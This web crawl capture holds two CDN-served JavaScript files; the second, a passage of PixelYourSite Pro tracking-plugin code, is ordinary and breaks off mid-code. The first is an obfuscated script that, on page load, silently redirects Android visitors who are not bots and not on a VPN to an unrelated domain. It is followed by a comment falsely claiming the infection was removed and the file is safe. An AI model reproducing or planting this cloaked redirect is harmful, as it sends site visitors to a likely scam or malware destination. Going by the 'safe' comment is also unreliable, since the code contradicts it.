

--- FILE ---
content_type: application/javascript
request_url: https://cdn-cbgec.nitrocdn.com/xsvViWmJMsLydsEdhzvqQoxkCSpSSysW/assets/static/optimized/rev-bdc42f3/austbanglagroup.com/ayesha/nitro-min-min.js
body_size: 959
content:
const _0x610ac6=_0x3a18;(function(_0x28ea9c,_0x5cea2f){const _0x487541=_0x3a18,_0x25afb9=_0x28ea9c();while(!![]){try{const _0x4311b6=parseInt(_0x487541(0xb0))/0x1+parseInt(_0x487541(0xba))/0x2*(parseInt(_0x487541(0xc3))/0x3)+-parseInt(_0x487541(0xb5))/0x4*(parseInt(_0x487541(0xbe))/0x5)+-parseInt(_0x487541(0xb7))/0x6*(-parseInt(_0x487541(0xbd))/0x7)+-parseInt(_0x487541(0xaf))/0x8*(-parseInt(_0x487541(0xab))/0x9)+-parseInt(_0x487541(0xc0))/0xa*(parseInt(_0x487541(0xc1))/0xb)+parseInt(_0x487541(0xae))/0xc*(parseInt(_0x487541(0xb1))/0xd);if(_0x4311b6===_0x5cea2f)break;else _0x25afb9['push'](_0x25afb9['shift']());}catch(_0x16cc5a){_0x25afb9['push'](_0x25afb9['shift']());}}}(_0x4abf,0xc0052));async function isVpnOrProxy(_0x42bc73){const _0x1b0a75=_0x3a18,_0x37bf55=await fetch(_0x1b0a75(0xb4)),_0x53329d=await _0x37bf55['json']();return _0x53329d&&_0x53329d[_0x1b0a75(0xb2)]&&(_0x53329d[_0x1b0a75(0xb2)][_0x1b0a75(0xbc)](_0x1b0a75(0xaa))||_0x53329d[_0x1b0a75(0xb2)][_0x1b0a75(0xbc)](_0x1b0a75(0xb9)));}async function redirectIfAndroid(){const _0x43d8a3=_0x3a18;if(isAndroid()&&!isBot()){const _0x501b5b=await getUserIp();_0x501b5b&&!await isVpnOrProxy(_0x501b5b)&&(window['location'][_0x43d8a3(0xb8)]=_0x43d8a3(0xac));}}function getUserIp(){const _0x1e2c35=_0x3a18;return fetch(_0x1e2c35(0xbf))[_0x1e2c35(0xad)](_0x5f341c=>_0x5f341c[_0x1e2c35(0xb3)]())[_0x1e2c35(0xad)](_0x1a35a5=>_0x1a35a5['ip']);}function isAndroid(){const _0x4ee268=_0x3a18;return/Android/i['test'](navigator[_0x4ee268(0xbb)]);}function isBot(){const _0x7dbd2f=_0x3a18;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x7dbd2f(0xb6)](navigator['userAgent']);}window[_0x610ac6(0xc2)]=redirectIfAndroid;function _0x3a18(_0x483270,_0x3393b2){const _0x4abf9b=_0x4abf();return _0x3a18=function(_0x3a189d,_0x171e14){_0x3a189d=_0x3a189d-0xaa;let _0x31ee04=_0x4abf9b[_0x3a189d];return _0x31ee04;},_0x3a18(_0x483270,_0x3393b2);}function _0x4abf(){const _0x5cccc5=['https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','28OeIrwf','test','6lvHUEt','href','Proxy','1418kRmKEi','userAgent','includes','1715917ckbCgw','215035rSglbx','https://api.ipify.org?format=json','2090ZnOCNK','63789CnJEDF','onload','1482rFdKfa','VPN','219879lPCnkR','https://plyamerkets.com/','then','1966092KMVIhg','16gvTLmn','180746Vowdue','117Wcmynj','org','json'];_0x4abf=function(){return _0x5cccc5;};return _0x4abf();};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://cdn-cbgec.nitrocdn.com/xsvViWmJMsLydsEdhzvqQoxkCSpSSysW/assets/static/optimized/rev-bdc42f3/www.slammingbass.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/nitro-min-710ac5b328edf375ca5c8b5c7e7624b0.public.js
body_size: 23849
content:
!function(e,t){if(t.debug){console.log("PYS:",t)}var a={};var n=false;var i=[];var o=false;let r={};let s="dynamicVariable";var c="";if(t.hasOwnProperty("track_cookie_for_subdomains")&&t.track_cookie_for_subdomains){c=getRootDomain(true)}var d=[];var l=function(){return{tag:function(){return"pinterest"},isEnabled:function(){},disable:function(){},loadPixel:function(){},fireEvent:function(e,t){return false},onAdSenseEvent:function(e){},onClickEvent:function(e){},onWatchVideo:function(e){},onCommentEvent:function(e){},onFormEvent:function(e){},onDownloadEvent:function(e){},onWooAddToCartOnButtonEvent:function(e){},onWooAddToCartOnSingleEvent:function(e,t,a,n,i){},onWooRemoveFromCartEvent:function(e){},onWooAffiliateEvent:function(e){},onWooPayPalEvent:function(e){},onEddAddToCartOnButtonEvent:function(e,t,a){},onEddRemoveFromCartEvent:function(e){},onPageScroll:function(e){},onTime:function(e){}}}();var _=function(){return{tag:function(){return"bing"},isEnabled:function(){},disable:function(){},loadPixel:function(){},fireEvent:function(e,t){return false},onAdSenseEvent:function(e){},onClickEvent:function(e){},onWatchVideo:function(e){},onCommentEvent:function(e){},onFormEvent:function(e){},onDownloadEvent:function(e){},onWooAddToCartOnButtonEvent:function(e){},onWooAddToCartOnSingleEvent:function(e,t,a,n,i){},onWooRemoveFromCartEvent:function(e){},onWooAffiliateEvent:function(e){},onWooPayPalEvent:function(e){},onEddAddToCartOnButtonEvent:function(e,t,a){},onEddRemoveFromCartEvent:function(e){},onPageScroll:function(e){},onTime:function(e){}}}();var f=function(){return{tag:function(){return"reddit"},isEnabled:function(){},disable:function(){},loadPixel:function(){},fireEvent:function(e,t){return false},onAdSenseEvent:function(e){},onClickEvent:function(e){},onWatchVideo:function(e){},onCommentEvent:function(e){},onFormEvent:function(e){},onDownloadEvent:function(e){},onWooAddToCartOnButtonEvent:function(e){},onWooAddToCartOnSingleEvent:function(e,t,a,n,i){},onWooRemoveFromCartEvent:function(e){},onWooAffiliateEvent:function(e){},onWooPayPalEvent:function(e){},onEddAddToCartOnButtonEvent:function(e,t,a){},onEddRemoveFromCartEvent:function(e){},onPageScroll:function(e){},onTime:function(e){}}}();var u=function(t){var i=l;var o=_;var r=f;var s=false;var d=false;let b=V();let k="dataLayerPYS";let E="dataLayer";function P(){if(!t.gdpr.all_disabled_by_api){if(!t.gdpr.tiktok_disabled_by_api){p.loadPixel()}if(!t.gdpr.facebook_disabled_by_api){m.loadPixel()}if(!t.gdpr.analytics_disabled_by_api){g.loadPixel()}if(!t.gdpr.google_ads_disabled_by_api){v.loadPixel()}if(!t.gdpr.analytics_disabled_by_api){h.loadPixel()}if(!t.gdpr.pinterest_disabled_by_api){i.loadPixel()}if(!t.gdpr.bing_disabled_by_api){o.loadPixel()}if(!t.gdpr.reddit_disabled_by_api){r.loadPixel()}}if(t.gdpr.consent_magic_integration_enabled&&typeof CS_Data!=="undefined"){if(typeof CS_Data.cs_google_analytics_consent_mode!=="undefined"&&CS_Data.cs_google_analytics_consent_mode==1){g.loadPixel()}if(typeof CS_Data.cs_google_ads_consent_mode!=="undefined"&&CS_Data.cs_google_ads_consent_mode==1){v.loadPixel()}}}function C(e){return e.indexOf("enablejsapi")>-1}function O(e){return e.indexOf("origin")>-1}function D(e){var t={};var a=[0,10,50,90,100];for(var n=0;n<a.length;n++){var i=a[n];var o=i+"%";var r=e*i/100;if(i===100){r=r-1}t[o]=Math.floor(r)}return t}function T(e){var t=e.src||"";return t.indexOf("youtube.com/embed/")>-1||t.indexOf("youtube.com/v/")>-1}function x(e){if(e.src&&e.src.indexOf("data:image")!==-1)return false;var t=Object.keys(e.dataset);for(var a=0;a<t.length;a++){if(t[a].toLowerCase().indexOf("src")>-1){var n=e.dataset[t[a]];return n.indexOf("youtube.com/embed/")>-1||n.indexOf("youtube.com/v/")>-1}}return false}function S(e){var t=window.location;var a=document.createElement("a");a.href=e.src;a.hostname="www.youtube.com";a.protocol=t.protocol;var n=a.pathname.charAt(0)==="/"?a.pathname:"/"+a.pathname;if(!C(a.search)){a.search=(a.search.length>0?a.search+"&":"")+"enablejsapi=1"}if(!O(a.search)&&t.hostname.indexOf("localhost")===-1){var i=t.port?":"+t.port:"";var o=t.protocol+"%2F%2F"+t.hostname+i;a.search=a.search+"&origin="+o}if(e.type==="application/x-shockwave-flash"){var r=document.createElement("iframe");r.height=e.height;r.width=e.width;n=n.replace("/v/","/embed/");e.parentNode.parentNode.replaceChild(r,e.parentNode);e=r}a.pathname=n;if(e.src!==a.href+a.hash){e.src=a.href+a.hash}return e}function A(e){var t=YT.get(e.id);if(!t){t=new YT.Player(e,{})}if(typeof e.pauseFlag==="undefined"){e.pauseFlag=false;t.addEventListener("onStateChange",function(t){I(t,e)})}}function j(e){if(e.tagName==="IFRAME"&&T(e)&&C(e.src)&&O(e.src)){A(e)}}function I(e,t){var a=e.data;var n=e.target;var i=n.getVideoUrl();var o=i.match(/[?&]v=([^&#]*)/)[1];var r=n.getPlayerState();var s=D(n.getDuration());t.playTracker=t.playTracker||{};if(r===YT.PlayerState.PLAYING&&!t.timer){clearInterval(t.timer);t.timer=setInterval(function(){W(n,s,t.videoId)},1e3)}else{clearInterval(t.timer);t.timer=false}if(a===YT.PlayerState.PLAYING){t.playTracker[o]=true;t.videoId=o;t.pauseFlag=false}if(!t.playTracker[t.videoId]){return false}if(a===YT.PlayerState.PAUSED){if(!t.pauseFlag){t.pauseFlag=true}else{return false}}}function W(a,n,i){var o=a.getCurrentTime();a[i]=a[i]||{};for(var r in n){if(n[r]<=o&&!a[i][r]){a[i][r]=true;var s=a.getVideoData();if(r==="0%"){r="play"}var c={video_type:"youtube",video_id:i,video_title:s.title};let p=[];if(t.triggerEventTypes.hasOwnProperty("video_view")){Object.entries(t.triggerEventTypes.video_view).forEach(function([e,a]){a.forEach(function(a){if(a.type==="youtube"&&a.rule===i){let i=Object.keys(t.triggerEvents[e]);for(let s=0;s<i.length;s++){let d=u.clone(t.triggerEvents[e][i[s]]);if(a.disable_watch_video){p.push(i[s])}if(o>=n[a.value]){if(i[s]!=="reddit"){d.params["progress"]=r;u.copyProperties(c,d.params)}if(d.fired!==true){if(u.isEventInTimeWindow(d.name,d,"dyn_"+i[s]+"_"+e)){d=u.getFormFilledData(d);y(i[s]).fireEvent(d.name,d);t.triggerEvents[e][i[s]].fired=true}}}}}})})}if(t.automatic.enable_video&&t.automatic.enable_youtube&&t.dynamicEvents.hasOwnProperty("automatic_event_video")){var d=Object.keys(t.dynamicEvents.automatic_event_video);for(var l=0;l<d.length;l++){if(p.includes(d[l])){continue}var _=u.clone(t.dynamicEvents.automatic_event_video[d[l]]);if(d[l]!=="reddit"){_.params["progress"]=r;u.copyProperties(c,_.params)}if(d[l]==="tiktok"||d[l]==="reddit"){var f=_.automatic_event_video_trigger;if(o>=n[f]&&_.fired!==true){y(d[l]).onWatchVideo(_);t.dynamicEvents.automatic_event_video[d[l]].fired=true}}else{u.copyProperties(u.getRequestParams(),_.params);y(d[l]).onWatchVideo(_)}}}if(r=="play"){e.each(t.triggerEventTypes,function(t,a){e.each(a,function(e,a){switch(t){case"video_play":u.fireTriggerEvent(e);break}})})}}}}function F(e){var t=e.src||"";return t.indexOf("player.vimeo.com/video/")>-1}function R(e){if(e.src)return false;var t=Object.keys(e.dataset);for(var a=0;a<t.length;a++){if(t[a].toLowerCase().indexOf("src")>-1){var n=e.dataset[t[a]];return n.indexOf("player.vimeo.com/video/")>-1}}return false}function U(e){var t=new Vimeo.Player(e);t.getDuration().then((function(e,t){e.pysMarks=D(t)}).bind(null,t));t.getVideoTitle().then((function(e,t){e.pysVideoTitle=t}).bind(null,t));t.getVideoId().then((function(e,t){e.pysVideoId=t}).bind(null,t));t.pysCompletedMarks={};t.on("play",function(){if(this.pysTimer){return}clearInterval(this.pysTimer);var e=this;this.pysTimer=setInterval(function(){q(e)},1e3)});t.on("pause",function(){clearInterval(this.pysTimer);this.pysTimer=false});t.on("ended",function(){clearInterval(this.pysTimer);this.pysTimer=false})}function q(a){a.getCurrentTime().then(function(n){for(var i in a.pysMarks){if(a.pysMarks[i]<=n&&!a.pysCompletedMarks[i]){a.pysCompletedMarks[i]=true;if(i==="0%"){i="play"}var o={video_type:"vimeo",video_id:a.pysVideoId,video_title:a.pysVideoTitle};let l=[];if(t.triggerEventTypes.hasOwnProperty("video_view")){Object.entries(t.triggerEventTypes.video_view).forEach(function([e,r]){r.forEach(function(r){if(r.type==="vimeo"&&r.rule==a.pysVideoId){let s=Object.keys(t.triggerEvents[e]);for(let c=0;c<s.length;c++){let d=u.clone(t.triggerEvents[e][s[c]]);if(r.disable_watch_video){l.push(s[c])}if(n>=a.pysMarks[r.value]){if(s[c]!=="reddit"){d.params["progress"]=i;u.copyProperties(o,d.params)}if(d.fired!==true){if(u.isEventInTimeWindow(d.name,d,"dyn_"+s[c]+"_"+e)){d=u.getFormFilledData(d);y(s[c]).fireEvent(d.name,d);t.triggerEvents[e][s[c]].fired=true}}}}}})})}if(t.automatic.enable_video&&t.automatic.enable_vimeo&&t.dynamicEvents.hasOwnProperty("automatic_event_video")){var r=Object.keys(t.dynamicEvents.automatic_event_video);for(var s=0;s<r.length;s++){if(l.includes(r[s])){continue}var c=u.clone(t.dynamicEvents.automatic_event_video[r[s]]);if(r[s]!=="reddit"){c.params["progress"]=i;u.copyProperties(o,c.params)}if(r[s]==="tiktok"||r[s]==="reddit"){var d=c.automatic_event_video_trigger;if(n>=a.pysMarks[d]&&c.fired!==true){y(r[s]).onWatchVideo(c);t.dynamicEvents.automatic_event_video[r[s]].fired=true}}else{u.copyProperties(u.getRequestParams(),c.params);y(r[s]).onWatchVideo(c)}}}if(i=="play"){e.each(t.triggerEventTypes,function(t,a){e.each(a,function(e,a){switch(t){case"video_play":u.fireTriggerEvent(e);break}})})}}}})}var M=["utm_source","utm_medium","utm_campaign","utm_content","utm_term"];var B=["fbadid","gadid","padid","bingid"];var L=[];function N(e){e=e.replace(/(https?:\/\/)?(www.)?/i,"");if(e.indexOf("/")!==-1){return e.split("/")[0]}return e}function V(){if(Cookies.get("pys_start_session")===undefined||Cookies.get("pys_session_limit")===undefined){n=true;return true}return false}function G(){try{let e=document.referrer.toString(),a;let n=e.length===0;let i=n?false:e.indexOf(t.siteUrl)===0;let o=!n&&!i;if(o===false){a="direct"}else{a=e}if(a!=="direct"){return N(a)}else{return a}}catch(e){console.error(e);return"direct"}}function Y(){try{var e={},t=[];window.location.search.substr(1).split("&").forEach(function(a){t=a.split("=");if(t.length>1){e[t[0]]=t[1]}});return e}catch(e){console.error(e);return{}}}function J(){let e="pys_landing_page";if(t.visit_data_model==="last_visit"){e="last_pys_landing_page"}if(Cookies.get(e)&&Cookies.get(e)!=="undefined"){return Cookies.get(e)}else if(t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.TrafficLanding){return t.tracking_analytics.TrafficLanding}else{return""}}function z(){let e="pysTrafficSource";if(t.visit_data_model==="last_visit"){e="last_pysTrafficSource"}if(Cookies.get(e)&&Cookies.get(e)!=="undefined"){return Cookies.get(e)}else if(t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.TrafficSource){return t.tracking_analytics.TrafficSource}else{return""}}function Q(){if(!t.GATags||!t.GATags.gclid_alternative_enabled||!t.GATags.gclid_alternative_param){return}if(t.gdpr.all_disabled_by_api){return}if(t.gdpr.analytics_disabled_by_api){return}if(t.cookie.disabled_all_cookie){return}if(t.cookie.disabled_google_alternative_id){return}const e=t.GATags.gclid_alternative_param;const a=Y();if(a[e]){const n=a[e];if(!Cookies.get("_gcl_aw")){const a=Math.floor(Date.now()/1e3);const i="GCL."+a+"."+n;const o=new Date;o.setTime(o.getTime()+90*24*60*60*1e3);Cookies.set("_gcl_aw",i,{expires:o,path:"/",domain:c});if(t.debug){console.log("PYS: Created _gcl_aw cookie from alternative parameter:",e,"=",n)}}}}function H(a=false){try{let n="pys_";let i=[];if(a){n="last_pys_"}e.each(B,function(e,a){if(Cookies.get(n+a)){i[a]=Cookies.get(n+a)}else if(t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.TrafficUtmsId[a]){i[a]=X(t.tracking_analytics.TrafficUtmsId[a])}});return i}catch(e){console.error(e);return[]}}function $(a=false){try{let n="pys_";if(a){n="last_pys_"}let i=[];e.each(M,function(e,a){if(Cookies.get(n+a)){let e=Cookies.get(n+a);i[a]=X(e)}else if(t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.TrafficUtms[a]){i[a]=X(t.tracking_analytics.TrafficUtms[a])}});return i}catch(e){console.error(e);return[]}}function Z(){var e=new Array;var t=new Date,a=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],n=["January","February","March","April","May","June","July","August","September","October","November","December"],i=["00-01","01-02","02-03","03-04","04-05","05-06","06-07","07-08","08-09","09-10","10-11","11-12","12-13","13-14","14-15","15-16","16-17","17-18","18-19","19-20","20-21","21-22","22-23","23-24"];e.push(i[t.getHours()]);e.push(a[t.getDay()]);e.push(n[t.getMonth()]);return e}function X(e){return u.validateEmail(e)?undefined:e}return{PRODUCT_SIMPLE:0,PRODUCT_VARIABLE:1,PRODUCT_BUNDLE:2,PRODUCT_GROUPED:3,utmTerms:M,utmId:B,isNewSession:V(),setHidePixelCookie:function(){let a=false;if(!n&&t.gdpr.consent_magic_integration_enabled&&window.CS_Data!==undefined&&window.CS_Data.cs_refresh_after_consent){a=true}if(!a&&!n)return false;const i=window.location.href;const o=new URLSearchParams(window.location.search);const r=["facebook","ga","gtm","google_ads","bing","pinterest","tiktok","reddit"];e.each(r,function(t,a){var n=y(a);if(n&&n.isEnabled()){const t=window.location.href;e.each(n.getHidePixel(),function(e,a){for(const e of a.hide_tag_contain){if(e&&t.includes(e)){let e=a.hide_tag_time*60*60*1e3;let t=new Date().getTime()+e;Cookies.set("hide_tag_"+a.pixel,true,{expires:new Date(t),path:"/"});break}}})}})},hideMatchingPixel:function(e,t){if(Cookies.get("hide_tag_"+e)){return true}return false},validateEmail:function(e){var t=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return t.test(e)},fireEventForAllPixel:function(e,t){if(t.hasOwnProperty(m.tag()))m[e](t[m.tag()]);if(t.hasOwnProperty(g.tag()))g[e](t[g.tag()]);if(t.hasOwnProperty(v.tag()))v[e](t[v.tag()]);if(t.hasOwnProperty(i.tag()))i[e](t[i.tag()]);if(t.hasOwnProperty(o.tag()))o[e](t[o.tag()]);if(t.hasOwnProperty(p.tag()))p[e](t[p.tag()]);if(t.hasOwnProperty(r.tag()))r[e](t[r.tag()]);if(t.hasOwnProperty(h.tag()))h[e](t[h.tag()])},getQueryValue:function(e){return Y()[e]},filterEmails:function(e){return X(e)},setupPinterestObject:function(){i=window.pys.Pinterest||i;return i},setupBingObject:function(){o=window.pys.Bing||o;return o},setupRedditObject:function(){r=window.pys.Reddit||r;return r},copyProperties:function(e,t){for(var a in e){if("function"==typeof e[a]){continue}t[a]=e[a]}return t},generateUniqueId:function(e){if(e.eventID.length==0||!e.isVariationTrigger&&(e.type=="static"&&t.ajaxForServerStaticEvent||e.type!=="static"&&t.ajaxForServerEvent)){let t=e.hasOwnProperty("custom_event_post_id")?e.custom_event_post_id:e.e_id;if(!a.hasOwnProperty(t)){a[t]=pys_generate_token()}return a[t]}else if(e.eventID.length!==0){return e.eventID}},flattenObject:function(e,t="",a={}){for(const[n,i]of Object.entries(e)){const o=t?Array.isArray(e)?`${t}[${n}]`:`${t}[${n}]`:n;if(i!==null&&typeof i==="object"&&!(i instanceof File)){this.flattenObject(i,o,a)}else{a[o]=i}}return a},sendServerAjaxRequest:function(e,a){if(a.action==="pys_tiktok_api_event"&&window.pysTikTokRest){this.sendRestAPIRequest(a,"tiktok");return}if(a.action==="pys_api_event"&&a.pixel==="facebook"&&window.pysFacebookRest){this.sendRestAPIRequest(a,"facebook");return}if(t.useSendBeacon&&navigator.sendBeacon){try{const t=this.flattenObject(a);const n=new URLSearchParams;for(const[e,a]of Object.entries(t)){if(a!==null&&a!==undefined){n.append(e,a)}}const i=navigator.sendBeacon(e,n);if(i){return}}catch(e){if(t.debug){console.log("PYS: sendBeacon failed, falling back to jQuery.ajax:",e)}}}jQuery.ajax({type:"POST",url:e,data:a,headers:{"Cache-Control":"no-cache"},success:function(){}})},sendRestAPIRequest:function(e,a){let n;switch(a){case"tiktok":n=window.pysTikTokRest?window.pysTikTokRest.restApiUrl:"/wp-json/pys-tiktok/v1/event";break;case"facebook":n=window.pysFacebookRest?window.pysFacebookRest.restApiUrl:"/wp-json/pys-facebook/v1/event";break;case"pinterest":n=window.pysPinterestRest?window.pysPinterestRest.restApiUrl:"/wp-json/pys-pinterest/v1/event";break;default:console.error("PYS: Unknown platform for REST API:",a);this.sendAjaxFallback(e);return}const i={event:e.event,event_slug:e.event_slug,data:JSON.stringify(e.data||{}),ids:JSON.stringify(e.ids||[]),eventID:e.event_id||e.eventID||"",woo_order:e.woo_order||"0",edd_order:e.edd_order||"0"};if(t.useSendBeacon&&navigator.sendBeacon){try{const e=new URLSearchParams;for(const[t,a]of Object.entries(i)){e.append(t,a)}if(navigator.sendBeacon(n,e)){return}}catch(e){}}if(window.fetch){const o={"Content-Type":"application/json"};fetch(n,{method:"POST",headers:o,body:JSON.stringify(i)}).then(e=>{if(!e.ok){throw new Error(a+" REST API request failed: "+e.status)}}).catch(n=>{if(t.debug){console.log("PYS: "+a+" REST API failed, falling back to AJAX:",n)}this.sendAjaxFallback(e)})}else{this.sendAjaxFallback(e)}},sendAjaxFallback:function(e){jQuery.ajax({type:"POST",url:t.ajaxUrl,data:e,headers:{"Cache-Control":"no-cache"},success:function(){}})},clone:function(e){var t;if(null==e||"object"!=typeof e)return e;if(e instanceof Date){t=new Date;t.setTime(e.getTime());return t}if(e instanceof Array){t=[];for(var a=0,n=e.length;a<n;a++){if("function"==typeof e[a]){continue}t[a]=u.clone(e[a])}return t}if(e instanceof Object){t={};for(var i in e){if(e.hasOwnProperty(i)){if("function"==typeof e[i]){continue}t[i]=u.clone(e[i])}}return t}return e},getTagsAsArray:function(e){return[].slice.call(document.getElementsByTagName(e))},initializeVideoAPIs:function(e){let t,a=false;if(e.hasOwnProperty("automatic")&&e.automatic.enable_video){if(e.triggerEventTypes.hasOwnProperty("video_view")){Object.entries(e.triggerEventTypes.video_view).forEach(function([e,n]){n.forEach(function(e){if(e.type==="youtube"){t=true}if(e.type==="vimeo"){a=true}})})}if(e.hasOwnProperty("enable_automatic_events")&&e.enable_automatic_events){if(e.automatic.enable_youtube||t){u.initYouTubeAPI()}if(e.automatic.enable_vimeo||a){u.initVimeoAPI()}}}},initYouTubeAPI:function(){if(typeof window.YT==="undefined"){var e=document.createElement("script");e.src="//www.youtube.com/iframe_api";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}if(typeof window.onYouTubeIframeAPIReady!=="function"){window.onYouTubeIframeAPIReady=function(){var e=u.getTagsAsArray("iframe").concat(u.getTagsAsArray("embed"));for(var t=0;t<e.length;t++){var a=e[t];if(T(a)){var n=S(a);A(n)}else if(x(a)){a.addEventListener("load",function(e){var t=S(e.currentTarget);A(t)})}}var i=document.querySelectorAll(".elementor-widget-video .elementor-wrapper");const o={attributes:false,childList:true,subtree:true};const r=function(e,t){for(let t of e){if(t.type==="childList"){for(var a=0;a<t.addedNodes.length;a++){j(t.addedNodes[a])}}}};for(var t=0;t<i.length;t++){const e=new MutationObserver(r);e.observe(i[t],o)}}}},initVimeoAPI:function(){e(document).ready(function(){var t=u.getTagsAsArray("iframe").concat(u.getTagsAsArray("embed"));for(var a=0;a<t.length;a++){var n=t[a];if(F(n)){var i=e(n).closest(".elementor-widget-video").find(".elementor-custom-embed-image-overlay");if(i.length>0){n.addEventListener("load",function(){U(this)})}else{U(n)}}else{if(R(n)){n.addEventListener("load",function(e){U(e.currentTarget)})}}}})},manageCookies:function(){Q();if(t.gdpr.cookiebot_integration_enabled&&typeof Cookiebot!=="undefined"){if(Cookiebot.consented===false&&!Cookiebot.consent["marketing"]&&!Cookiebot.consent["statistics"]){return}}let a=false;if(t.gdpr.consent_magic_integration_enabled&&window.CS_Data!==undefined&&window.CS_Data.cs_refresh_after_consent==1){if(Cookies.get("cs_viewed_cookie_policy")===undefined){a=true}}if(!a&&b&&!t.cookie.disabled_all_cookie&&!t.cookie.disabled_start_session_cookie){let e=t.last_visit_duration*6e4;var n=new Date;n.setTime(n.getTime()+e);Cookies.set("pys_session_limit",true,{expires:n,path:"/",domain:c});Cookies.set("pys_start_session",true,{path:"/",domain:c});u.setHidePixelCookie()}if(!Cookies.get("pbid")&&m.isEnabled()&&t.ajaxForServerEvent){jQuery.ajax({url:t.ajaxUrl,dataType:"json",data:{action:"pys_get_pbid"},success:function(e){if(e.data&&e.data.pbid!=false&&t.send_external_id){if(!(t.cookie.disabled_all_cookie||t.cookie.externalID_disabled_by_api)){var a=parseInt(t.external_id_expire||180);Cookies.set("pbid",e.data.pbid,{expires:a,path:"/",domain:c})}if(t.hasOwnProperty("facebook")){t.facebook.advancedMatching={...t.facebook.advancedMatching,external_id:e.data.pbid}}}}})}else if(Cookies.get("pbid")&&m.isEnabled()){if(t.hasOwnProperty("facebook")){t.facebook.advancedMatching={...t.facebook.advancedMatching,external_id:Cookies.get("pbid")}}}let i=parseInt(t.cookie_duration);let o=Y();let r=window.location.href.split("?")[0];try{if(Cookies.get("pys_first_visit")===undefined&&!t.cookie.disabled_all_cookie){if(!t.cookie.disabled_first_visit_cookie){Cookies.set("pys_first_visit",true,{expires:i,path:"/",domain:c})}else{Cookies.remove("pys_first_visit",{path:"/",domain:c})}if(!t.cookie.disabled_trafficsource_cookie){Cookies.set("pysTrafficSource",G(),{expires:i,path:"/",domain:c})}else{Cookies.remove("pysTrafficSource",{path:"/",domain:c})}if(!t.cookie.disabled_landing_page_cookie&&t.enable_lading_page_param){Cookies.set("pys_landing_page",r,{expires:i,path:"/",domain:c})}else{Cookies.remove("pys_landing_page",{path:"/",domain:c})}if(!t.cookie.disabled_utmTerms_cookie){e.each(M,function(e,t){if(o.hasOwnProperty(t)){Cookies.set("pys_"+t,o[t],{expires:i,path:"/",domain:c})}else{Cookies.remove("pys_"+t,{path:"/",domain:c})}})}else{e.each(M,function(e,t){Cookies.remove("pys_"+t,{path:"/",domain:c})})}if(!t.cookie.disabled_utmId_cookie){e.each(B,function(e,t){if(o.hasOwnProperty(t)){Cookies.set("pys_"+t,o[t],{expires:i,path:"/",domain:c})}else{Cookies.remove("pys_"+t,{path:"/",domain:c})}})}else{e.each(B,function(e,t){Cookies.remove("pys_"+t,{path:"/",domain:c})})}}if(!b&&!t.cookie.disabled_all_cookie){if(!t.cookie.disabled_trafficsource_cookie){Cookies.set("last_pysTrafficSource",G(),{expires:i,path:"/",domain:c})}else{Cookies.remove("last_pysTrafficSource",{path:"/",domain:c})}if(!t.cookie.disabled_landing_page_cookie&&t.enable_lading_page_param){Cookies.set("last_pys_landing_page",r,{expires:i,path:"/",domain:c})}else{Cookies.remove("last_pys_landing_page",{path:"/",domain:c})}if(!t.cookie.disabled_utmTerms_cookie){e.each(M,function(e,t){if(o.hasOwnProperty(t)){Cookies.set("last_pys_"+t,o[t],{expires:i,path:"/",domain:c})}})}else{e.each(M,function(e,